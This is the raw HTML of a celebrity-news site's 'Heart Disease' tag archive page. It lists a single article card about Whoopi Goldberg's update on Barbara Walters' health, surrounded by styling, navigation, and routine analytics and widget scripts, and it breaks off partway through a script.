border-top-color:#000; }header.post-header { background-color:#000; }header.post-header *, header.post-header .date,body.single header.post-header a[rel=tag],body.single header.post-header .categories a[rel=tag] { color:#fff; }.container, .woocommerce #primary, .alignfull .wp-block-cover__inner-container { max-width:1200px; }.container.header-container { max-width:1200px; }	</style>
		<style id="tpd-custom-fonts">
			body.logged-in.admin-bar {
	padding-top: 32px;
}
body.logged-in.admin-bar .banner-container.banner-style {
	top: 32px;
}
@media (max-width: 980px){
	.banner-container.banner-style header .logo {
		margin: 5px 0;
	}
	.banner-container.banner-style header .logo img {
		max-width: 115px;
	}
	.banner-container.banner-style header {
		height: 41px;
		margin-top: -8px;
	}
	body.logged-in.admin-bar {
	padding-top: 46px;
}

}		</style>
	<style id="tpd-style-css">body:not(.wp-admin),div.editor-styles-wrapper{font-family:"Playfair Display",sans-serif;}#site-title,.site-title,#site-title a,.site-title a,#logo,#logo a,.logo,.logo a{font-family:"Playfair Display",sans-serif;}#site-description,.site-description{font-family:"Playfair Display",sans-serif;}header nav li,header nav li a{font-family:"Playfair Display",sans-serif;}body.single #content h1,.editor-post-title__block .editor-post-title__input{font-family:"Playfair Display",sans-serif;}body.single .date{font-family:"Playfair Display",sans-serif;}body.single .author,body.single .author a{font-family:"Playfair Display",sans-serif;}body:not(.wp-admin) p,div.editor-styles-wrapper p{font-family:"Playfair Display",sans-serif;}body:not(.wp-admin) h1,.editor-post-title__block .editor-post-title__input,.editor-styles-wrapper .wp-block h1,body:not(.wp-admin) h2,.editor-styles-wrapper .wp-block h2,body:not(.wp-admin) h3,.editor-styles-wrapper .wp-block h3,body:not(.wp-admin) h4,.editor-styles-wrapper .wp-block h4,body:not(.wp-admin) h5,.editor-styles-wrapper .wp-block h5,body:not(.wp-admin) h6,.editor-styles-wrapper .wp-block h6{font-family:"Playfair Display",sans-serif;}body:not(.wp-admin) button,body:not(.wp-admin) input[type="submit"],div.editor-styles-wrapper .wp-block-button,div.editor-styles-wrapper .wp-block-button *,.editor-styles-wrapper .wp-block input[type="submit"]{font-family:"Playfair Display",sans-serif;}body:not(.wp-admin) article li,.editor-styles-wrapper .wp-block li{font-family:"Playfair Display",sans-serif;}body:not(.wp-admin) blockquote,body:not(.wp-admin) blockquote *,.editor-styles-wrapper .wp-block blockquote,.editor-styles-wrapper .wp-block blockquote *{font-family:"Playfair Display",sans-serif;}</style></head>

	<body class="archive tag tag-heart-disease tag-134394 wp-custom-logo wp-embed-responsive wp-theme-tpd-theme wp-child-theme-themixnet-child-theme archive-4 tpd-archive-4">

		
		<div class="wrapper">

			
<div class="banner-container banner-style ">

    
    <span class="header-container__main container">
        <div class="tpd-banner-desktop">
	<div class="tpd-banner-ad-container">
		<div id="dsk-banner-ad-b"></div>
	</div>

	</div><div class="tpd-banner-mobile">
	<div class="tpd-banner-ad-container">
		<div id="mob-banner-ad-b"></div>
	</div>

	</div>    </span>

    
    <!-- header -->
    <header class="header header-4 sticky-banner-nav sticky clear" role="banner">

        <div class="container header-container ">
            <!-- logo -->
            <div class="logo">
                
	
							<a href="https://www.themix.net" rel="home" >
				<picture>
					<source media="(max-width: 767px)" srcset="https://www.themix.net/wp-content/uploads/2023/11/2020.02.11-03.17-themixnet-5e42c584113e9-1.png" />
					<source media="(min-width: 768px)" srcset="https://www.themix.net/wp-content/uploads/2023/11/2020.02.11-03.17-themixnet-5e42c584113e9-1.png" />
					<img width='118' height='35' class="custom-logo" src="https://www.themix.net/cdn-cgi/image/width=118,height=35,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2023/11/2020.02.11-03.17-themixnet-5e42c584113e9-1.png" alt="TheMix.net logo" loading="lazy" />
				</picture>
			</a>
		
	    
            </div>
            <!-- /logo -->

            <!-- nav -->
            <nav class="nav" role="navigation">
                <ul><li id="menu-item-145978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145978"><a href="https://www.themix.net/category/tv-shows/" aria-label="Browse TV Shows">TV Shows</a></li>
<li id="menu-item-145979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-145979"><a href="https://www.themix.net/category/celebrity/" aria-label="Browse Celebrity">Celebrity</a></li>
<li id="menu-item-145981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145981"><a href="https://www.themix.net/category/movies/" aria-label="Browse Movies">Movies</a></li>
<li id="menu-item-413851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-413851"><a href="https://www.themix.net/category/music/" aria-label="Browse Music">Music</a></li>
</ul>
                	<ul class="social-links social-icon-svg">
			<li>
			<a class="facebook-icon" href="https://www.facebook.com/readthemix/" title="Follow us on Facebook" target="_blank" rel="noreferrer" aria-label="(opens in a new tab)">
			</a>
		</li>
				<li>
			<a class="twitter-icon" href="https://twitter.com/TellMeNow_" title="Follow us on Twitter" target="_blank" rel="noreferrer" aria-label="(opens in a new tab)">
			</a>
		</li>
										<li>
		<a class="email-icon" href="/cdn-cgi/l/email-protection#11747578657e63516579747c78693f7f7465" title="Send us an email" target="_blank" aria-label="(opens in a new tab)">
		</a>
		</li>
		</ul>
	
                
                <!-- search -->
<form class="search" method="get" action="https://www.themix.net" role="search">
	<input class="search-input" type="search" name="s" placeholder="To search, type and hit enter.">
	<button class="search-icon social-icon-svg search-submit mobile" type="submit" role="button" aria-label="Search Button"></button>
</form>
<button class="search-icon social-icon-svg search-submit desktop" type="submit" role="button" aria-label="Search Button"></button>
<!-- /search -->
            </nav>
            <!-- /nav -->

            <button class="mob-menu-container" aria-label="Menu Toggle">
                <div class="bar1"></div>
                <div class="bar2"></div>
                <div class="bar3"></div>
            </button>
        </div>

    </header>
    <!-- /header -->
</div>

			<div class="banner-spacer-top"></div>
			
			<div id="content" style="max-width:100%;">
<main role="main">
    <!-- section -->
    <section>
        
<div class="container archive-header">
						<h1>
						Heart Disease			<a class="rss-button" href="https://www.themix.net/tag/heart-disease/feed"><svg width="12px" height="12px" viewBox="0 0 12 12" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="social-svg rss">
    <title>Group</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group" fill="#000000" fill-rule="nonzero">
            <circle id="Oval" cx="2" cy="10" r="2"></circle>
            <path d="M0,4 L0,6.28608165 C3.15096968,6.28608165 5.71477553,8.84903032 5.71477553,12 L8,12 C8,7.58898532 4.41101468,4 0,4 Z" id="Path"></path>
            <path d="M0,0 L0,2.286 C5.35714286,2.286 9.71485714,6.64285714 9.71485714,12 L12,12 C12,5.38285714 6.61714286,0 0,0 Z" id="Path"></path>
        </g>
    </g>
</svg></a>
							</h1>
					</div>
<div class="container archive-body">

    <div class="archive-container">
                <div class="archive-filter">
            <h2 class="archive-title">All Articles</h2>
            <div class="archive-filter-container">
                	<form action="https://www.themix.net/tag/heart-disease/" method="post" name="archive_filter">
		<input type="hidden" id="tpd_archive_filter_nonce_field" name="tpd_archive_filter_nonce_field" value="4cb707c04f" /><input type="hidden" name="_wp_http_referer" value="/tag/heart-disease/" />		<input type="hidden" name="filter_archive" value="1">
		<label for="archive-select-month" class="hide-labels-cat">Select Month:</label>
		<select id="archive-select-month" class="archive-select" name="month" onchange="this.form.submit()">
			<option selected value="">Select month</option>
											<option value="1">January</option>
															<option value="2">February</option>
															<option value="3">March</option>
															<option value="4">April</option>
															<option value="5">May</option>
															<option value="6">June</option>
															<option value="7">July</option>
															<option value="8">August</option>
															<option value="9">September</option>
															<option value="10">October</option>
															<option value="11">November</option>
															<option value="12">December</option>
									</select>
		<label for="archive-select-year" class="hide-labels-cat">Select Year:</label>
		<select id="archive-select-year" class="archive-select" name="year" onchange="this.form.submit()">
			<option selected value="">Select Year</option>
									<option value="2022">2022</option>
								</select>
	</form>

	                            </div>
        </div>
                <div class="archive">
                                                
<div class="card card-archive post-373005 post type-post status-publish format-standard has-post-thumbnail category-celebrity category-tv-shows tag-abc tag-barbara-walters tag-dementia tag-fans tag-heart-disease tag-new-york-city tag-the-view">

			<a class="card-thumbnail"
		   href="https://www.themix.net/tv-shows/the-view-fans-worry-about-the-well-being-of-barbara-walters-as-whoopi-goldberg-gives-rare-update-on-her-health/"
		   title="&#8216;The View&#8217; Fans Worry About The Well Being Of Barbara Walters As Whoopi Goldberg Gives Rare Update On Her Health">
            <img width="428" height="240" src="https://www.themix.net/cdn-cgi/image/width=428,height=240,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2022/09/2022.09.27-06.28-themixnet-633340b0c2e5d.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.themix.net/cdn-cgi/image/width=428,height=240,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2022/09/2022.09.27-06.28-themixnet-633340b0c2e5d.jpg 428w" sizes="(max-width: 480px) 33.3vw, (max-width: 768px) 428px, 100vw" loading="lazy" />		</a>
	
	<div class="card-content">
					<div class="card-meta">

				
				
									<span class="categories"><a href="https://www.themix.net/category/tv-shows/" rel="tag">TV Shows</a></span>
				
									<span class="date">September 27, 2022</span>
				
			</div>
		
		<div class="card-title">
			<h3>
				<a href="https://www.themix.net/tv-shows/the-view-fans-worry-about-the-well-being-of-barbara-walters-as-whoopi-goldberg-gives-rare-update-on-her-health/">
					&#8216;The View&#8217; Fans Worry About The Well Being Of Barbara Walters As Whoopi Goldberg Gives Rare Update On Her Health				</a>
			</h3>
		</div>

					<div class="card-excerpt">
				Whoopi Goldberg gave an update about the great Barbara Walters that has fans fearing for the TV legend's health.			</div>
			</div>
</div>
                                    </div>
            </div>

</div>    </section>
    <!-- /section -->
</main>

			</div><!-- content -->
							
				<!-- footer -->
				<footer class="footer" role="contentinfo">
										<div class="footer-bg">
    <div id="footer-nav" class="container footer-4">
        <div class="footer-menu-list">
            <ul class="footer-menu"><li id="menu-item-414436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-414436"><a href="https://www.themix.net/category/celebrity/celebrity-news/" aria-label="Browse Celebrity News">Celebrity News</a>
<ul class="sub-menu">
	<li id="menu-item-414371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414371"><a href="https://www.themix.net/tag/hollywood/" aria-label="Browse Hollywood News">Hollywood News</a></li>
	<li id="menu-item-414444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414444"><a href="https://www.themix.net/tag/divorce/" aria-label="Browse Celebrity Divorce News">Celebrity Divorce News</a></li>
	<li id="menu-item-414373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414373"><a href="https://www.themix.net/tag/christian/" aria-label="Browse Christian Celebrity News">Christian Celebrity News</a></li>
</ul>
</li>
<li id="menu-item-414438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-414438"><a href="https://www.themix.net/category/music/music-news/" aria-label="Browse Music News">Music News</a>
<ul class="sub-menu">
	<li id="menu-item-414372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414372"><a href="https://www.themix.net/tag/country-music/" aria-label="Browse Country Music News">Country Music News</a></li>
	<li id="menu-item-414443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414443"><a href="https://www.themix.net/tag/dolly-parton/" aria-label="Browse Dolly Parton News">Dolly Parton News</a></li>
	<li id="menu-item-414447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414447"><a href="https://www.themix.net/tag/taylor-swift/" aria-label="Browse Taylor Swift News">Taylor Swift News</a></li>
</ul>
</li>
<li id="menu-item-414437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-414437"><a href="https://www.themix.net/category/movies/movie-news/" aria-label="Browse Movie News">Movie News</a>
<ul class="sub-menu">
	<li id="menu-item-414446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414446"><a href="https://www.themix.net/tag/oscars/" aria-label="Browse Oscars News">Oscars News</a></li>
	<li id="menu-item-414445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414445"><a href="https://www.themix.net/tag/tim-allen/" aria-label="Browse Tim Allen News">Tim Allen News</a></li>
	<li id="menu-item-414448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414448"><a href="https://www.themix.net/tag/kevin-costner/" aria-label="Browse Kevin Costner News">Kevin Costner News</a></li>
</ul>
</li>
<li id="menu-item-414442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-414442"><a href="https://www.themix.net/category/tv-shows/tv-show-news/" aria-label="Browse TV Show News">TV Show News</a>
<ul class="sub-menu">
	<li id="menu-item-414449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414449"><a href="https://www.themix.net/tag/blue-bloods/" aria-label="Browse Blue Bloods News">Blue Bloods News</a></li>
	<li id="menu-item-414450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414450"><a href="https://www.themix.net/tag/yellowstone/" aria-label="Browse Yellowstone News">Yellowstone News</a></li>
	<li id="menu-item-414440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-414440"><a href="https://www.themix.net/category/tv-shows/soap-opera-news/" aria-label="Browse Soap Opera News">Soap Opera News</a></li>
</ul>
</li>
<li id="menu-item-414439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-414439"><a href="https://www.themix.net/category/tv-shows/reality-tv-news/" aria-label="Browse Reality TV News">Reality TV News</a>
<ul class="sub-menu">
	<li id="menu-item-414451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414451"><a href="https://www.themix.net/tag/the-voice/" aria-label="Browse The Voice News">The Voice News</a></li>
	<li id="menu-item-414453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414453"><a href="https://www.themix.net/tag/americas-got-talent/" aria-label="Browse America&#039;s Got Talent News">America&#8217;s Got Talent News</a></li>
</ul>
</li>
<li id="menu-item-414441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-414441"><a href="https://www.themix.net/category/tv-shows/talk-show-news/" aria-label="Browse Talk Show News">Talk Show News</a>
<ul class="sub-menu">
	<li id="menu-item-414452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414452"><a href="https://www.themix.net/tag/saturday-night-live/" aria-label="Browse SNL News">SNL News</a></li>
</ul>
</li>
<li id="menu-item-419188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419188"><a href="https://www.themix.net/golden-hour-digest-newsletter-sign-up/" aria-label="Browse Newsletter">Newsletter</a></li>
</ul>        </div>
                                <a class='google-preferred-source' href='https://www.google.com/preferences/source?q=https://www.themix.net' target='_blank' rel='noopener noreferrer nofollow' aria-label="Add TheMix.net as a preferred source on Google?">Add TheMix.net as a preferred source on Google?<img src="https://www.themix.net/cdn-cgi/image/width=90,height=28,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/themes/tpd-theme/img/google_preferred_source_badge.png" alt='Add TheMix.net as a preferred source on Google?' width='90' height='28' loading='lazy' /></a>
                <div class="footer-lower">
            <div class="social social-icon-svg">
                                    <a class="facebook-icon" href="https://www.facebook.com/readthemix/" title="Follow us on Facebook" target="_blank" rel="noreferrer noopener" aria-label="(opens in a new tab)">
                </a>
                                                    <a class="twitter-icon" href="https://twitter.com/TellMeNow_" title="Follow us on Twitter" target="_blank" rel="noreferrer noopener" aria-label="(opens in a new tab)">
                </a>
                                                                                                                                                    <a class="email-icon" href="/cdn-cgi/l/email-protection#147c6060642e3b3b71707d607b6654607c71797d6c3a7a7160" title="Send us an email" target="_blank" aria-label="(opens in a new tab)">
                </a>
                            </div>

            <div class="disclaimer-container">
                <a href="https://www.themix.net/" class="custom-logo-link" rel="home"><img width="118" height="35" src="https://www.themix.net/cdn-cgi/image/width=118,height=35,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2023/11/2020.02.11-03.17-themixnet-5e42c584113e9-1.png" class="custom-logo" alt="TheMix.net" decoding="async" loading="lazy" /></a>                <div class="disclaimer-content">
                    <div class="footer-menu-extra"><ul><li id="menu-item-414382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414382"><a href="https://www.themix.net/about/" aria-label="Browse About">About</a></li>
<li id="menu-item-414380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414380"><a href="https://www.themix.net/themix-openings/" aria-label="Browse Openings">Openings</a></li>
<li id="menu-item-414381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414381"><a href="https://www.themix.net/contact/" aria-label="Browse Contact">Contact</a></li>
<li id="menu-item-414379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-414379"><a rel="privacy-policy" href="https://www.themix.net/privacy-policy/" aria-label="Browse Privacy">Privacy</a></li>
</ul></div>
                    <div class="footer-copyright-text">
                                                    Copyright &copy; 2026 TheMix.net                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>				</footer>
				<!-- /footer -->

			
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/themixnet-child-theme/*","/wp-content/themes/tpd-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>!function(){let e=window,t="googletag";e[t]=e[t]||{},e[t].cmd=e[t].cmd||[],e[t].cmd.push(function(){e[t].pubads().setTargeting("domain", e.location.host).setTargeting("URL", e.location.href)})}();</script><div class="tpd-global-footer-ad-container"><div id="dsk-banner-ad-a"></div>
<div id="mob-banner-ad-a"></div></div> <meta name="fo-verify" content="f552b6f1-57c9-40d4-9558-4ff385aa73e8" />

<script async src=https://cdn.soron.ai/assistant.min.js data-site-id="t9Vq5FU4xYInavbWlXJ0"></script>        <script>
            function tpdLoadGTM() {
                var gtmScript = document.createElement('script');
                gtmScript.src = "https://www.googletagmanager.com/gtag/js?id=G-40NR4ZV6RD";
                gtmScript.async = true;
                document.head.appendChild(gtmScript);

                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag("js", new Date());
                gtag("config", "G-40NR4ZV6RD");
            }

            if ('requestIdleCallback' in window) {
                requestIdleCallback(tpdLoadGTM, { timeout: 2000 });
            } else {
                window.addEventListener('load', function () {
                    setTimeout(tpdLoadGTM, 2000);
                });
            }
        </script>
            <!-- Start Chartbeat code -->
        <script type='text/javascript'>
            (function() {
                /** CONFIGURATION START **/
                var _sf_async_config = window._sf_async_config = (window._sf_async_config || {});
                _sf_async_config.uid = 67209;
                _sf_async_config.domain = 'themix.net';
                _sf_async_config.useCanonical = true; 
                _sf_async_config.useCanonicalDomain = true;
                _sf_async_config.flickerControl = false;
                _sf_async_config.sections = 'Heart Disease';
                _sf_async_config.authors = '';
                /** CONFIGURATION END **/
                function loadChartbeat() {
                    var chartbeat_mab = document.createElement('script');
                    var chartbeat_mab_script = document.getElementsByTagName('script')[0];
                    chartbeat_mab.type = 'text/javascript';
                    chartbeat_mab.async = true;
                    chartbeat_mab.src = 'https://static.chartbeat.com/js/chartbeat_mab.js';
                    chartbeat_mab_script.parentNode.insertBefore(chartbeat_mab, chartbeat_mab_script);

                    var e = document.createElement('script');
                    var n = document.getElementsByTagName('script')[0];
                    e.type = 'text/javascript';
                    e.async = true;
                    e.src = 'https://static.chartbeat.com/js/chartbeat.js';
                    n.parentNode.insertBefore(e, n);
                }

                if ('requestIdleCallback' in window) {
                    requestIdleCallback(function() {
                        loadChartbeat();
                                            }, { timeout: 2000 });
                } else {
                    window.addEventListener('load', function() {
                        setTimeout(function() {
                            loadChartbeat();
                                                    }, 2000);
                    });
                }
            })();
        </script>
        <!-- End Chartbeat code -->
    <style id="tpd-footer-social-icons">/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}@keyframes reveal{0%,75%{opacity:0}100%{opacity:1}}svg.checkmark{width:75px;height:75px;border-radius:50%;stroke-width:4;stroke:#44cb3a;stroke-miterlimit:10;box-shadow:inset 0 0 0 #7ac142;transition:1s}svg.checkmark.active{animation:1s 1s forwards moveupwards}svg>.checkmark-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:3;stroke-miterlimit:10;stroke:#44cb3a;fill:none;animation:.6s cubic-bezier(.65,0,.45,1) forwards stroke}svg>.checkmark-check{transform-origin:50% 50%;stroke-dasharray:48;stroke-width:3;stroke-dashoffset:48;animation:.3s cubic-bezier(.65,0,.45,1) .8s forwards stroke}@keyframes stroke{100%{stroke-dashoffset:0}}.col-md-6{padding:0 15px;width:100%;position:relative}a.bttn.email-bttn svg #email-1,a.bttn.email-bttn svg #email-2,a.bttn.flipboard-icon svg path,a.bttn.pinterest-bttn svg path,a.bttn.reddit-bttn svg path{fill:#fff}a.bttn.flipboard-icon svg{max-height:15px;max-width:15px}.text-right{text-align:right}.social-svg{height:13px;vertical-align:middle;pointer-events:none}#social-text{text-align:right}@media (max-width:430px){#social-text{text-align:center;padding-top:15px}}#commentform>p.form-submit #submit{background-color:#063852;border:none;color:#fff;padding:6px 12px;text-decoration:none;margin:4px 2px;cursor:pointer}#commentform>p.form-submit #submit:hover{box-shadow:0 12px 16px 0 rgba(0,0,0,.24),0 17px 50px 0 rgba(0,0,0,.19)}.author-profile-container{display:-ms-flexbox;display:flex;max-width:768px}.author-header>div>div>p{text-align:justify}ul.user-social{list-style:none;display:inline-block}ul.user-social li{display:-ms-flexbox;display:flex;width:30px;height:30px;float:left;-ms-flex-pack:center;justify-content:center;border-radius:15px}ul.user-social li+li{margin-left:10px}ul.user-social li svg path{fill:#fff}@media (max-width:768px){.author-header>div{display:block;text-align:center}.author-header img.avatar{margin-right:0}}.pagination a,.pagination span{display:inline-block;color:#595959;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;line-height:1.35;transition-duration:.15s;-webkit-user-select:none;-ms-user-select:none;user-select:none}.pagination a,.pagination span{padding:.3em .75em;font-size:18px;font-weight:300;border:1px solid #e7e7e7;border-radius:3px}.pagination span{background-color:#e6e6e6;box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.pagination a:hover{color:#595959;background:#f5f5f5;border:1px solid #e7e7e7}a.btn,button,input[type=button],input[type=submit]{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:6px 15px;margin:auto;border-radius:.25rem;outline:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn.default{border-color:#ccc;border:1px solid #e7e7e7}@media print{*{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}@media (max-width:430px){[id^=dsk-banner-ad-],[id^=dsk-box-ad-]{display:none!important}}@media (min-width:769px){[id^=mob-box-ad-]{display:none}}@media (min-width:768px){.archive-body aside .widget_tpd_ad_widget{max-width:332px}}@media (max-width:1024px){.sidebar{display:none!important}}.loading-dots{display:inline-block;text-align:center;margin-left:-35px;visibility:hidden}.loading-dots.active{margin-left:0;visibility:visible;animation:.5s linear forwards dotsfadeIn}.loading-dots--dot{animation:1.5s ease-in-out infinite dotLoader;background-color:#000;border-radius:10px;display:inline-block;height:7px;width:7px}.loading-dots--dot:nth-child(2){animation-delay:.5s}.loading-dots--dot:nth-child(3){animation-delay:1s}@keyframes dotsfadeIn{0%{opacity:0}100%{opacity:1}}@keyframes dotLoader{0%{opacity:.4;transform:scale(1,1)}50%{opacity:1;transform:scale(1.2,1.2)}100%{opacity:.4;transform:scale(1,1)}}.pd-pagination{display:-ms-flexbox;display:flex}.pd-pagination a,.pd-pagination span{display:block;padding:.1em .5em;font-weight:500;font-size:18px;border-top:1px solid #d6d6d6;border-left:1px solid #d6d6d6;border-bottom:1px solid #d6d6d6;line-height:1.3}.pd-pagination a:hover{background-color:#e6e6e6}.pd-pagination>:last-child{border-right:1px solid #d6d6d6}.pd-newsletter-container{display:block;-ms-flex-direction:column;flex-direction:column;width:100%;max-width:200px;margin:auto;padding:.5em;border:1px solid rgba(0,0,0,.05)}h3.pd-newsletter-title{margin-top:5px;margin-bottom:10px}p.pd-newsletter-description{font-size:14px;margin-top:0}.pd-newsletter-container input[name=pd_list_newsletter_signup]{padding:.5em;outline:0;font-size:12px}span.pd-newsletter-validate{display:none;font-size:12px;color:#b22323;margin-top:10px}p.pd-newsletter-success{display:none;font-size:16px;color:#323232;margin-top:10px}span.pd-newsletter-validate span{display:inline-block}span.pd-newsletter-validate.invalid{display:block}span.pd-newsletter-copyright{display:block;font-size:12px;font-style:italic;color:#aaa;margin-top:10px}span.pd-newsletter-copyright span{font-style:initial}button[name=pd_newsletter_signup],input[name=pd_list_newsletter_signup]{width:100%}button[name=pd_newsletter_signup]{display:block;position:relative;color:#fff;font-size:14px;font-weight:700;margin-top:10px;padding:.5em 1em;border-radius:0;border:none;text-transform:uppercase;transition:.1s ease-in;cursor:pointer;outline:0}button[name=pd_newsletter_signup] span{position:relative;z-index:5}button[name=pd_newsletter_signup]::before{content:"";position:absolute;top:0;left:0;height:100%;width:100%;background:#6495ed;z-index:0}button[name=pd_newsletter_signup]:hover::before{filter:brightness(90%);transition:.1s ease-in}.widget_tpd_ad_widget.widget_tpd_ad_widget_sticky{position:sticky;top:190px}@media only screen and (max-width:769px){.widget_tpd_ad_widget.widget_tpd_ad_widget_hidden_on_mobile{display:none}}.widget_tpd_ad_widget{text-align:center}</style><script type="text/javascript" id="comments-cta-scripts-js-extra">
/* <![CDATA[ */
var tpdCommentsCTA = {"type":"spotim","spot_id":"sp_dPquC9Es","post_id":"373005"};
//# sourceURL=comments-cta-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.themix.net/wp-content/plugins/tpd-addons/blocks/comments-cta/inc/js/comments-cta.min.js?ver=1.94" id="comments-cta-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript"  id="tpdscripts_utils-js">!function(){let t=window,e=document;t.tpd=t.tpd||{},t.tpd.utils=t.tpd.utils||{};let n=t.tpd.utils;n.loadScript=function(t,n=!0,o=null,l=null,r=null,i=null){let d=e.createElement("script");if(d.src=t,d.async=!0,"function"==typeof l&&d.addEventListener("load",l),r&&(d.id=r),"object"==typeof i)for(let t in i)d.setAttribute(t,i[t]);o||(o=e.body),o.appendChild(d)},n.lazyLoadingCurrently=[],n.getLazyLoadingObjIndFromDom=function(t){for(let e=0,n=this.lazyLoadingCurrently.length;e<n;e++)if(this.lazyLoadingCurrently[e].dom===t)return e;return null},n.lazyLoadSomething=function(t,e,o,l={rootMargin:"500px 0px 0px 0px"}){if(!e)return void console.warn(`[TPD] Tried to lazy load something that didn't exist, label was ${t}`);let r={label:t,dom:e,cb:o,obs:new IntersectionObserver(function(t){if(!0!==t[0].isIntersecting)return;let e=t[0].target,o=n.getLazyLoadingObjIndFromDom(e),l=n.lazyLoadingCurrently[o];l.cb(),l.obs.unobserve(e);for(let t=n.lazyLoadingCurrently.length-1;t>=0;t--)if(t===o){n.lazyLoadingCurrently.splice(t,1);break}},l)};r.obs.observe(e),this.lazyLoadingCurrently.push(r)},n.afterDomContentLoaded=function(t){"loading"===e.readyState?e.addEventListener("DOMContentLoaded",t):t()},n.cmd=n.cmd||[],function(){let t=n.cmd.length;if(t>0)for(let e=0;e<t;e++)"function"==typeof 